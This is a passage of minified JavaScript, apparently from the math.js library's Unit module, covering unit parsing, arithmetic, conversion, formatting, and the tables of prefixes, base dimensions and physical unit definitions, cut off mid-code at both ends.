number');a*=t}r.units.push({unit:n.unit,prefix:n.prefix,power:a});for(let e=0;e<P.length;e++)r.dimensions[e]+=(n.unit.dimensions[e]||0)*a;for(C();")"===M;){if(0===u.length)throw new SyntaxError('Unmatched ")" in "'+E+'" at index '+S.toString());c/=u.pop(),B(),C()}if(o=!1,_("*")?(i=1,o=!0):_("/")?(i=-1,o=!0):i=1,n.unit.base){const e=n.unit.base.key;G.auto[e]={unit:n.unit,prefix:n.prefix}}}if(C(),M)throw new SyntaxError('Could not parse: "'+e+'"');if(o)throw new SyntaxError('Trailing characters: "'+e+'"');if(0!==u.length)throw new SyntaxError('Unmatched "(" in "'+E+'"');if(0===r.units.length&&!t.allowNoUnits)throw new SyntaxError('"'+e+'" contains no units');return r.value=void 0!==s?r._normalize(s):null,r},A.prototype.clone=function(){const e=new A;e.fixPrefix=this.fixPrefix,e.skipAutomaticSimplification=this.skipAutomaticSimplification,e.value=ae(this.value),e.dimensions=this.dimensions.slice(0),e.units=[];for(let t=0;t<this.units.length;t++){e.units[t]={};for(const n in this.units[t])me(this.units[t],n)&&(e.units[t][n]=this.units[t][n])}return e},A.prototype.valueType=function(){return oe(this.value)},A.prototype._isDerived=function(){return 0!==this.units.length&&(this.units.length>1||Math.abs(this.units[0].power-1)>1e-15)},A.prototype._normalize=function(e){if(null==e||0===this.units.length)return e;let t=e;const n=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const r=n(this.units[e].unit.value),i=n(this.units[e].prefix.value),a=n(this.units[e].power);t=o(t,s(o(r,i),a))}return t},A.prototype._denormalize=function(e,t){if(null==e||0===this.units.length)return e;let n=e;const r=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const t=r(this.units[e].unit.value),i=r(this.units[e].prefix.value),u=r(this.units[e].power);n=a(n,s(o(t,i),u))}return n};const z=$l((e=>{if(me(L,e)){const t=L[e];return{unit:t,prefix:t.prefixes[""]}}for(const t in L)if(me(L,t)&&fr(e,t)){const n=L[t],r=e.length-t.length,i=e.substring(0,r),o=me(n.prefixes,i)?n.prefixes[i]:void 0;if(void 0!==o)return{unit:n,prefix:o}}return null}),{hasher:e=>e[0],limit:100});function I(e){return e.equalBase(U.NONE)&&null!==e.value&&!n.predictable?e.value:e}function q(e){return A._getNumberConverter(oe(e))(1)}function k(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.skipAutomaticSimplification||null===e.value?e.clone():e.simplify();!function(e){let t=!1;void 0!==e.value&&null!==e.value&&x(e.value)&&(t=Math.abs(e.value.re)<1e-14);for(const n in e.units)me(e.units,n)&&e.units[n].unit&&("VA"===e.units[n].unit.name&&t?e.units[n].unit=L.VAR:"VAR"!==e.units[n].unit.name||t||(e.units[n].unit=L.VA))}(n),function(e,t){1!==e.units.length||e.fixPrefix||Math.abs(e.units[0].power-Math.round(e.units[0].power))<1e-14&&(e.units[0].prefix=e._bestPrefix(t))}(n,t.offset);const r=n._denormalize(n.value),i=null!==n.value?m(r,t||{}):"",o=n.formatUnits();return{simp:n,valueStr:i,unitStr:o}}A.isValuelessUnit=function(e){return null!==z(e)},A.prototype.hasBase=function(e){if("string"==typeof e&&(e=U[e]),!e)return!1;for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equalBase=function(e){for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equals=function(e){return this.equalBase(e)&&f(this.value,e.value)},A.prototype.multiply=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)+(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e]};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=o(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.divideInto=function(e){return new A(e).divide(this)},A.prototype.divide=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)-(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e],power:-n.units[e].power};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=a(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.pow=function(e){const t=this.clone();for(let n=0;n<P.length;n++)t.dimensions[n]=(this.dimensions[n]||0)*e;for(let n=0;n<t.units.length;n++)t.units[n].power*=e;return null!==t.value?t.value=s(t.value,e):t.value=null,t.skipAutomaticSimplification=!1,I(t)},A.prototype.abs=function(){const e=this.clone();if(null!==e.value)if(e._isDerived()||0===e.units.length||0===e.units[0].unit.offset)e.value=u(e.value);else{const t=e._numberConverter(),n=t(e.units[0].unit.value),a=t(e.units[0].unit.offset),s=o(n,a);e.value=i(u(r(e.value,s)),s)}for(const t in e.units)"VA"!==e.units[t].unit.name&&"VAR"!==e.units[t].unit.name||(e.units[t].unit=L.W);return e},A.prototype.to=function(e){const t=null===this.value?this._normalize(1):this.value;let n;if("string"==typeof e)n=A.parse(e);else{if(!w(e))throw new Error("String or Unit expected as parameter");n=e.clone()}if(!this.equalBase(n))throw new Error(`Units do not match ('${n.toString()}' != '${this.toString()}')`);if(null!==n.value)throw new Error("Cannot convert to a unit with a value");if(null===this.value||this._isDerived()||0===this.units.length||0===n.units.length||this.units[0].unit.offset===n.units[0].unit.offset)n.value=ae(t);else{const e=A._getNumberConverter(oe(t)),a=this.units[0].unit.value,s=this.units[0].unit.offset,u=o(a,s),c=n.units[0].unit.value,l=n.units[0].unit.offset,f=o(c,l);n.value=r(t,e(i(u,f)))}return n.fixPrefix=!0,n.skipAutomaticSimplification=!0,n},A.prototype.toNumber=function(e){return b(this.toNumeric(e))},A.prototype.toNumeric=function(e){let t;return t=e?this.to(e):this.clone(),t._isDerived()||0===t.units.length?t._denormalize(t.value):t._denormalize(t.value,t.units[0].prefix.value)},A.prototype.toString=function(){return this.format()},A.prototype.toJSON=function(){return{mathjs:"Unit",value:this._denormalize(this.value),unit:this.units.length>0?this.formatUnits():null,fixPrefix:this.fixPrefix,skipSimp:this.skipAutomaticSimplification}},A.fromJSON=function(e){var t,n,r;const i=new A(e.value,null!==(t=e.unit)&&void 0!==t?t:void 0);return i.fixPrefix=null!==(n=e.fixPrefix)&&void 0!==n?n:v,i.skipAutomaticSimplification=null!==(r=e.skipSimp)&&void 0!==r?r:N,i},A.prototype.valueOf=A.prototype.toString,A.prototype.simplify=function(){const e=this.clone(),t=[];let n;for(const t in Z)if(me(Z,t)&&e.hasBase(U[t])){n=t;break}if("NONE"===n)e.units=[];else{let r;if(n&&me(Z,n)&&(r=Z[n]),r)e.units=[{unit:r.unit,prefix:r.prefix,power:1}];else{let n=!1;for(let r=0;r<P.length;r++){const i=P[r];Math.abs(e.dimensions[r]||0)>1e-12&&(me(Z,i)?t.push({unit:Z[i].unit,prefix:Z[i].prefix,power:e.dimensions[r]||0}):n=!0)}t.length<e.units.length&&!n&&(e.units=t)}}return e},A.prototype.toSI=function(){const e=this.clone(),t=[];for(let n=0;n<P.length;n++){const r=P[n];if(Math.abs(e.dimensions[n]||0)>1e-12){if(!me(G.si,r))throw new Error("Cannot express custom unit "+r+" in SI units");t.push({unit:G.si[r].unit,prefix:G.si[r].prefix,power:e.dimensions[n]||0})}}return e.units=t,e.fixPrefix=!0,e.skipAutomaticSimplification=!0,null!==this.value?(e.value=null,this.to(e)):e},A.prototype.formatUnits=function(){let e="",t="",n=0,r=0;for(let t=0;t<this.units.length;t++)this.units[t].power>0?(n++,e+=" "+this.units[t].prefix.name+this.units[t].unit.name,Math.abs(this.units[t].power-1)>1e-15&&(e+="^"+this.units[t].power)):this.units[t].power<0&&r++;if(r>0)for(let e=0;e<this.units.length;e++)this.units[e].power<0&&(n>0?(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,Math.abs(this.units[e].power+1)>1e-15&&(t+="^"+-this.units[e].power)):(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,t+="^"+this.units[e].power));e=e.substr(1),t=t.substr(1),n>1&&r>0&&(e="("+e+")"),r>1&&n>0&&(t="("+t+")");let i=e;return n>0&&r>0&&(i+=" / "),i+=t,i},A.prototype.toBest=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&!Array.isArray(e))throw new Error("Invalid unit type. Expected string or Unit.");const n=this.units[0].unit.prefixes;if(e&&e.length>0){const t=e.map((e=>{let t=null;if("string"==typeof e){if(t=A.parse(e),!t)throw new Error("Invalid unit type. Expected compatible string or Unit.")}else if(!w(e))throw new Error("Invalid unit type. Expected compatible string or Unit.");null===t&&(t=e.clone());try{return this.to(t.formatUnits()),t}catch(e){throw new Error("Invalid unit type. Expected compatible string or Unit.")}})).map((e=>e.units[0].prefix));this.units[0].unit.prefixes=t.reduce(((e,t)=>(e[t.name]=t,e)),{}),this.units[0].prefix=t[0]}const r=k(this,t).simp;return this.units[0].unit.prefixes=n,r.fixPrefix=!0,r},A.prototype.format=function(e){const{simp:t,valueStr:n,unitStr:r}=k(this,e);let i=n;return t.value&&x(t.value)&&(i="("+i+")"),r.length>0&&i.length>0&&(i+=" "),i+=r,i},A.prototype._bestPrefix=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1.2;if(1!==this.units.length)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");if(Math.abs(this.units[0].power-Math.round(this.units[0].power))>=1e-14)throw new Error("Can only compute the best prefix for single units with integer powers, like kg, s^2, N^-1, and so forth!");const t=null!==this.value?u(this.value):0,n=u(this.units[0].unit.value);let r=this.units[0].prefix;if(0===t)return r;const i=this.units[0].power;let o=Math.log(t/Math.pow(r.value*n,i))/Math.LN10-e;if(o>-2.200001&&o<1.800001)return r;o=Math.abs(o);const a=this.units[0].unit.prefixes;for(const s in a)if(me(a,s)){const u=a[s];if(u.scientific){const a=Math.abs(Math.log(t/Math.pow(u.value*n,i))/Math.LN10-e);(a<o||a===o&&u.name.length<r.name.length)&&(r=u,o=a)}}return r},A.prototype.splitUnit=function(e){let t=this.clone();const n=[];for(let r=0;r<e.length&&(t=t.to(e[r]),r!==e.length-1);r++){const o=t.toNumeric(),a=l(o);let s;s=f(a,o)?a:c(t.toNumeric());const u=new A(s,e[r].toString());n.push(u),t=i(t,u)}let o=0;for(let e=0;e<n.length;e++)o=r(o,n[e].value);return f(o,this.value)&&(t.value=0),n.push(t),n};const R={NONE:{"":{name:"",value:1,scientific:!0}},SHORT:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:10,scientific:!1},h:{name:"h",value:100,scientific:!1},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0},R:{name:"R",value:1e27,scientific:!0},Q:{name:"Q",value:1e30,scientific:!0},d:{name:"d",value:.1,scientific:!1},c:{name:"c",value:.01,scientific:!1},m:{name:"m",value:.001,scientific:!0},u:{name:"u",value:1e-6,scientific:!0},n:{name:"n",value:1e-9,scientific:!0},p:{name:"p",value:1e-12,scientific:!0},f:{name:"f",value:1e-15,scientific:!0},a:{name:"a",value:1e-18,scientific:!0},z:{name:"z",value:1e-21,scientific:!0},y:{name:"y",value:1e-24,scientific:!0},r:{name:"r",value:1e-27,scientific:!0},q:{name:"q",value:1e-30,scientific:!0}},LONG:{"":{name:"",value:1,scientific:!0},deca:{name:"deca",value:10,scientific:!1},hecto:{name:"hecto",value:100,scientific:!1},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0},ronna:{name:"ronna",value:1e27,scientific:!0},quetta:{name:"quetta",value:1e30,scientific:!0},deci:{name:"deci",value:.1,scientific:!1},centi:{name:"centi",value:.01,scientific:!1},milli:{name:"milli",value:.001,scientific:!0},micro:{name:"micro",value:1e-6,scientific:!0},nano:{name:"nano",value:1e-9,scientific:!0},pico:{name:"pico",value:1e-12,scientific:!0},femto:{name:"femto",value:1e-15,scientific:!0},atto:{name:"atto",value:1e-18,scientific:!0},zepto:{name:"zepto",value:1e-21,scientific:!0},yocto:{name:"yocto",value:1e-24,scientific:!0},ronto:{name:"ronto",value:1e-27,scientific:!0},quecto:{name:"quecto",value:1e-30,scientific:!0}},SQUARED:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:100,scientific:!1},h:{name:"h",value:1e4,scientific:!1},k:{name:"k",value:1e6,scientific:!0},M:{name:"M",value:1e12,scientific:!0},G:{name:"G",value:1e18,scientific:!0},T:{name:"T",value:1e24,scientific:!0},P:{name:"P",value:1e30,scientific:!0},E:{name:"E",value:1e36,scientific:!0},Z:{name:"Z",value:1e42,scientific:!0},Y:{name:"Y",value:1e48,scientific:!0},R:{name:"R",value:1e54,scientific:!0},Q:{name:"Q",value:1e60,scientific:!0},d:{name:"d",value:.01,scientific:!1},c:{name:"c",value:1e-4,scientific:!1},m:{name:"m",value:1e-6,scientific:!0},u:{name:"u",value:1e-12,scientific:!0},n:{name:"n",value:1e-18,scientific:!0},p:{name:"p",value:1e-24,scientific:!0},f:{name:"f",value:1e-30,scientific:!0},a:{name:"a",value:1e-36,scientific:!0},z:{name:"z",value:1e-42,scientific:!0},y:{name:"y",value:1e-48,scientific:!0},r:{name:"r",value:1e-54,scientific:!0},q:{name:"q",value:1e-60,scientific:!0}},CUBIC:{"":{name:"",value:1,scientific:!0},da:{name:"da",value:1e3,scientific:!1},h:{name:"h",value:1e6,scientific:!1},k:{name:"k",value:1e9,scientific:!0},M:{name:"M",value:1e18,scientific:!0},G:{name:"G",value:1e27,scientific:!0},T:{name:"T",value:1e36,scientific:!0},P:{name:"P",value:1e45,scientific:!0},E:{name:"E",value:1e54,scientific:!0},Z:{name:"Z",value:1e63,scientific:!0},Y:{name:"Y",value:1e72,scientific:!0},R:{name:"R",value:1e81,scientific:!0},Q:{name:"Q",value:1e90,scientific:!0},d:{name:"d",value:.001,scientific:!1},c:{name:"c",value:1e-6,scientific:!1},m:{name:"m",value:1e-9,scientific:!0},u:{name:"u",value:1e-18,scientific:!0},n:{name:"n",value:1e-27,scientific:!0},p:{name:"p",value:1e-36,scientific:!0},f:{name:"f",value:1e-45,scientific:!0},a:{name:"a",value:1e-54,scientific:!0},z:{name:"z",value:1e-63,scientific:!0},y:{name:"y",value:1e-72,scientific:!0},r:{name:"r",value:1e-81,scientific:!0},q:{name:"q",value:1e-90,scientific:!0}},BINARY_SHORT_SI:{"":{name:"",value:1,scientific:!0},k:{name:"k",value:1e3,scientific:!0},M:{name:"M",value:1e6,scientific:!0},G:{name:"G",value:1e9,scientific:!0},T:{name:"T",value:1e12,scientific:!0},P:{name:"P",value:1e15,scientific:!0},E:{name:"E",value:1e18,scientific:!0},Z:{name:"Z",value:1e21,scientific:!0},Y:{name:"Y",value:1e24,scientific:!0}},BINARY_SHORT_IEC:{"":{name:"",value:1,scientific:!0},Ki:{name:"Ki",value:1024,scientific:!0},Mi:{name:"Mi",value:Math.pow(1024,2),scientific:!0},Gi:{name:"Gi",value:Math.pow(1024,3),scientific:!0},Ti:{name:"Ti",value:Math.pow(1024,4),scientific:!0},Pi:{name:"Pi",value:Math.pow(1024,5),scientific:!0},Ei:{name:"Ei",value:Math.pow(1024,6),scientific:!0},Zi:{name:"Zi",value:Math.pow(1024,7),scientific:!0},Yi:{name:"Yi",value:Math.pow(1024,8),scientific:!0}},BINARY_LONG_SI:{"":{name:"",value:1,scientific:!0},kilo:{name:"kilo",value:1e3,scientific:!0},mega:{name:"mega",value:1e6,scientific:!0},giga:{name:"giga",value:1e9,scientific:!0},tera:{name:"tera",value:1e12,scientific:!0},peta:{name:"peta",value:1e15,scientific:!0},exa:{name:"exa",value:1e18,scientific:!0},zetta:{name:"zetta",value:1e21,scientific:!0},yotta:{name:"yotta",value:1e24,scientific:!0}},BINARY_LONG_IEC:{"":{name:"",value:1,scientific:!0},kibi:{name:"kibi",value:1024,scientific:!0},mebi:{name:"mebi",value:Math.pow(1024,2),scientific:!0},gibi:{name:"gibi",value:Math.pow(1024,3),scientific:!0},tebi:{name:"tebi",value:Math.pow(1024,4),scientific:!0},pebi:{name:"pebi",value:Math.pow(1024,5),scientific:!0},exi:{name:"exi",value:Math.pow(1024,6),scientific:!0},zebi:{name:"zebi",value:Math.pow(1024,7),scientific:!0},yobi:{name:"yobi",value:Math.pow(1024,8),scientific:!0}},BTU:{"":{name:"",value:1,scientific:!0},MM:{name:"MM",value:1e6,scientific:!0}}};R.SHORTLONG=sr({},R.SHORT,R.LONG),R.BINARY_SHORT=sr({},R.BINARY_SHORT_SI,R.BINARY_SHORT_IEC),R.BINARY_LONG=sr({},R.BINARY_LONG_SI,R.BINARY_LONG_IEC);const P=["MASS","LENGTH","TIME","CURRENT","TEMPERATURE","LUMINOUS_INTENSITY","AMOUNT_OF_SUBSTANCE","ANGLE","BIT"],U={NONE:{dimensions:[0,0,0,0,0,0,0,0,0]},MASS:{dimensions:[1,0,0,0,0,0,0,0,0]},LENGTH:{dimensions:[0,1,0,0,0,0,0,0,0]},TIME:{dimensions:[0,0,1,0,0,0,0,0,0]},CURRENT:{dimensions:[0,0,0,1,0,0,0,0,0]},TEMPERATURE:{dimensions:[0,0,0,0,1,0,0,0,0]},LUMINOUS_INTENSITY:{dimensions:[0,0,0,0,0,1,0,0,0]},AMOUNT_OF_SUBSTANCE:{dimensions:[0,0,0,0,0,0,1,0,0]},FORCE:{dimensions:[1,1,-2,0,0,0,0,0,0]},SURFACE:{dimensions:[0,2,0,0,0,0,0,0,0]},VOLUME:{dimensions:[0,3,0,0,0,0,0,0,0]},ENERGY:{dimensions:[1,2,-2,0,0,0,0,0,0]},POWER:{dimensions:[1,2,-3,0,0,0,0,0,0]},PRESSURE:{dimensions:[1,-1,-2,0,0,0,0,0,0]},ELECTRIC_CHARGE:{dimensions:[0,0,1,1,0,0,0,0,0]},ELECTRIC_CAPACITANCE:{dimensions:[-1,-2,4,2,0,0,0,0,0]},ELECTRIC_POTENTIAL:{dimensions:[1,2,-3,-1,0,0,0,0,0]},ELECTRIC_RESISTANCE:{dimensions:[1,2,-3,-2,0,0,0,0,0]},ELECTRIC_INDUCTANCE:{dimensions:[1,2,-2,-2,0,0,0,0,0]},ELECTRIC_CONDUCTANCE:{dimensions:[-1,-2,3,2,0,0,0,0,0]},MAGNETIC_FLUX:{dimensions:[1,2,-2,-1,0,0,0,0,0]},MAGNETIC_FLUX_DENSITY:{dimensions:[1,0,-2,-1,0,0,0,0,0]},FREQUENCY:{dimensions:[0,0,-1,0,0,0,0,0,0]},ANGLE:{dimensions:[0,0,0,0,0,0,0,1,0]},BIT:{dimensions:[0,0,0,0,0,0,0,0,1]}};for(const e in U)me(U,e)&&(U[e].key=e);const j={name:"",base:{},value:1,offset:0,dimensions:P.map((e=>0))},L={meter:{name:"meter",base:U.LENGTH,prefixes:R.LONG,value:1,offset:0},inch:{name:"inch",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},foot:{name:"foot",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yard:{name:"yard",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mile:{name:"mile",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},link:{name:"link",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rod:{name:"rod",base:U.LENGTH,prefixes:R.NONE,value:5.0292,offset:0},chain:{name:"chain",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},angstrom:{name:"angstrom",base:U.LENGTH,prefixes:R.NONE,value:1e-10,offset:0},m:{name:"m",base:U.LENGTH,prefixes:R.SHORT,value:1,offset:0},in:{name:"in",base:U.LENGTH,prefixes:R.NONE,value:.0254,offset:0},ft:{name:"ft",base:U.LENGTH,prefixes:R.NONE,value:.3048,offset:0},yd:{name:"yd",base:U.LENGTH,prefixes:R.NONE,value:.9144,offset:0},mi:{name:"mi",base:U.LENGTH,prefixes:R.NONE,value:1609.344,offset:0},li:{name:"li",base:U.LENGTH,prefixes:R.NONE,value:.201168,offset:0},rd:{name:"rd",base:U.LENGTH,prefixes:R.NONE,value:5.02921,offset:0},ch:{name:"ch",base:U.LENGTH,prefixes:R.NONE,value:20.1168,offset:0},mil:{name:"mil",base:U.LENGTH,prefixes:R.NONE,value:254e-7,offset:0},m2:{name:"m2",base:U.SURFACE,prefixes:R.SQUARED,value:1,offset:0},sqin:{name:"sqin",base:U.SURFACE,prefixes:R.NONE,value:64516e-8,offset:0},sqft:{name:"sqft",base:U.SURFACE,prefixes:R.NONE,value:.09290304,offset:0},sqyd:{name:"sqyd",base:U.SURFACE,prefixes:R.NONE,value:.83612736,offset:0},sqmi:{name:"sqmi",base:U.SURFACE,prefixes:R.NONE,value:2589988.110336,offset:0},sqrd:{name:"sqrd",base:U.SURFACE,prefixes:R.NONE,value:25.29295,offset:0},sqch:{name:"sqch",base:U.SURFACE,prefixes:R.NONE,value:404.6873,offset:0},sqmil:{name:"sqmil",base:U.SURFACE,prefixes:R.NONE,value:6.4516e-10,offset:0},acre:{name:"acre",base:U.SURFACE,prefixes:R.NONE,value:4046.86,offset:0},hectare:{name:"hectare",base:U.SURFACE,prefixes:R.NONE,value:1e4,offset:0},m3:{name:"m3",base:U.VOLUME,prefixes:R.CUBIC,value:1,offset:0},L:{name:"L",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},l:{name:"l",base:U.VOLUME,prefixes:R.SHORT,value:.001,offset:0},litre:{name:"litre",base:U.VOLUME,prefixes:R.LONG,value:.001,offset:0},cuin:{name:"cuin",base:U.VOLUME,prefixes:R.NONE,value:16387064e-12,offset:0},cuft:{name:"cuft",base:U.VOLUME,prefixes:R.NONE,value:.028316846592,offset:0},cuyd:{name:"cuyd",base:U.VOLUME,prefixes:R.NONE,value:.764554857984,offset:0},teaspoon:{name:"teaspoon",base:U.VOLUME,prefixes:R.NONE,value:5e-6,offset:0},tablespoon:{name:"tablespoon",base:U.VOLUME,prefixes:R.NONE,value:15e-6,offset:0},drop:{name:"drop",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},gtt:{name:"gtt",base:U.VOLUME,prefixes:R.NONE,value:5e-8,offset:0},minim:{name:"minim",base:U.VOLUME,prefixes:R.NONE,value:6.1611519921875e-8,offset:0},fluiddram:{name:"fluiddram",base:U.VOLUME,prefixes:R.NONE,value:36966911953125e-19,offset:0},fluidounce:{name:"fluidounce",base:U.VOLUME,prefixes:R.NONE,value:295735295625e-16,offset:0},gill:{name:"gill",base:U.VOLUME,prefixes:R.NONE,value:.00011829411825,offset:0},cc:{name:"cc",base:U.VOLUME,prefixes:R.NONE,value:1e-6,offset:0},cup:{name:"cup",base:U.VOLUME,prefixes:R.NONE,value:.0002365882365,offset:0},pint:{name:"pint",base:U.VOLUME,prefixes:R.NONE,value:.000473176473,offset:0},quart:{name:"quart",base:U.VOLUME,prefixes:R.NONE,value:.000946352946,offset:0},gallon:{name:"gallon",base:U.VOLUME,prefixes:R.NONE,value:.003785411784,offset:0},beerbarrel:{name:"beerbarrel",base:U.VOLUME,prefixes:R.NONE,value:.117347765304,offset:0},oilbarrel:{name:"oilbarrel",base:U.VOLUME,prefixes:R.NONE,value:.158987294928,offset:0},hogshead:{name:"hogshead",base:U.VOLUME,prefixes:R.NONE,value:.238480942392,offset:0},g:{name:"g",base:U.MASS,prefixes:R.SHORT,value:.001,offset:0},gram:{name:"gram",base:U.MASS,prefixes:R.LONG,value:.001,offset:0},ton:{name:"ton",base:U.MASS,prefixes:R.SHORT,value:907.18474,offset:0},t:{name:"t",base:U.MASS,prefixes:R.SHORT,value:1e3,offset:0},tonne:{name:"tonne",base:U.MASS,prefixes:R.LONG,value:1e3,offset:0},grain:{name:"grain",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dram:{name:"dram",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},ounce:{name:"ounce",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},poundmass:{name:"poundmass",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},hundredweight:{name:"hundredweight",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},stick:{name:"stick",base:U.MASS,prefixes:R.NONE,value:.115,offset:0},stone:{name:"stone",base:U.MASS,prefixes:R.NONE,value:6.35029318,offset:0},gr:{name:"gr",base:U.MASS,prefixes:R.NONE,value:6479891e-11,offset:0},dr:{name:"dr",base:U.MASS,prefixes:R.NONE,value:.0017718451953125,offset:0},oz:{name:"oz",base:U.MASS,prefixes:R.NONE,value:.028349523125,offset:0},lbm:{name:"lbm",base:U.MASS,prefixes:R.NONE,value:.45359237,offset:0},cwt:{name:"cwt",base:U.MASS,prefixes:R.NONE,value:45.359237,offset:0},s:{name:"s",base:U.TIME,prefixes:R.SHORT,value:1,offset:0},min:{name:"min",base:U.TIME,prefixes:R.NONE,value:60,offset:0},h:{name:"h",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},second:{name:"second",base:U.TIME,prefixes:R.LONG,value:1,offset:0},sec:{name:"sec",base:U.TIME,prefixes:R.LONG,value:1,offset:0},minute:{name:"minute",base:U.TIME,prefixes:R.NONE,value:60,offset:0},hour:{name:"hour",base:U.TIME,prefixes:R.NONE,value:3600,offset:0},day:{name:"day",base:U.TIME,prefixes:R.NONE,value:86400,offset:0},week:{name:"week",base:U.TIME,prefixes:R.NONE,value:604800,offset:0},month:{name:"month",base:U.TIME,prefixes:R.NONE,value:2629800,offset:0},year:{name:"year",base:U.TIME,prefixes:R.NONE,value:31557600,offset:0},decade:{name:"decade",base:U.TIME,prefixes:R.NONE,value:315576e3,offset:0},century:{name:"century",base:U.TIME,prefixes:R.NONE,value:315576e4,offset:0},millennium:{name:"millennium",base:U.TIME,prefixes:R.NONE,value:315576e5,offset:0},hertz:{name:"Hertz",base:U.FREQUENCY,prefixes:R.LONG,value:1,offset:0,reciprocal:!0},Hz:{name:"Hz",base:U.FREQUENCY,prefixes:R.SHORT,value:1,offset:0,reciprocal:!0},rad:{name:"rad",base:U.ANGLE,prefixes:R.SHORT,value:1,offset:0},radian:{name:"radian",base:U.ANGLE,prefixes:R.LONG,value:1,offset:0},deg:{name:"deg",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},degree:{name:"degree",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},grad:{name:"grad",base:U.ANGLE,prefixes:R.SHORT,value:null,offset:0},gradian:{name:"gradian",base:U.ANGLE,prefixes:R.LONG,value:null,offset:0},cycle:{name:"cycle",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcsec:{name:"arcsec",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},arcmin:{name:"arcmin",base:U.ANGLE,prefixes:R.NONE,value:null,offset:0},A:{name:"A",base:U.CURRENT,prefixes:R.SHORT,value:1,offset:0},ampere:{name:"ampere",base:U.CURRENT,prefixes:R.LONG,value:1,offset:0},K:{name:"K",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:0},degC:{name:"degC",base:U.TEMPERATURE,prefixes:R.SHORT,value:1,offset:273.15},degF:{name:"degF",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:459.67},degR:{name:"degR",base:U.TEMPERATURE,prefixes:R.SHORT,value:new y(5,9),offset:0},kelvin:{name:"kelvin",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:0},celsius:{name:"celsius",base:U.TEMPERATURE,prefixes:R.LONG,value:1,offset:273.15},fahrenheit:{name:"fahrenheit",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:459.67},rankine:{name:"rankine",base:U.TEMPERATURE,prefixes:R.LONG,value:new y(5,9),offset:0},mol:{name:"mol",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.SHORT,value:1,offset:0},mole:{name:"mole",base:U.AMOUNT_OF_SUBSTANCE,prefixes:R.LONG,value:1,offset:0},cd:{name:"cd",base:U.LUMINOUS_INTENSITY,prefixes:R.SHORT,value:1,offset:0},candela:{name:"candela",base:U.LUMINOUS_INTENSITY,prefixes:R.LONG,value:1,offset:0},N:{name:"N",base:U.FORCE,prefixes:R.SHORT,value:1,offset:0},newton:{name:"newton",base:U.FORCE,prefixes:R.LONG,value:1,offset:0},dyn:{name:"dyn",base:U.FORCE,prefixes:R.SHORT,value:1e-5,offset:0},dyne:{name:"dyne",base:U.FORCE,prefixes:R.LONG,value:1e-5,offset:0},lbf:{name:"lbf",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},poundforce:{name:"poundforce",base:U.FORCE,prefixes:R.NONE,value:4.4482216152605,offset:0},kip:{name:"kip",base:U.FORCE,prefixes:R.LONG,value:4448.2216,offset:0},kilogramforce:{name:"kilogramforce",base:U.FORCE,prefixes:R.NONE,value:9.80665,offset:0},J:{name:"J",base:U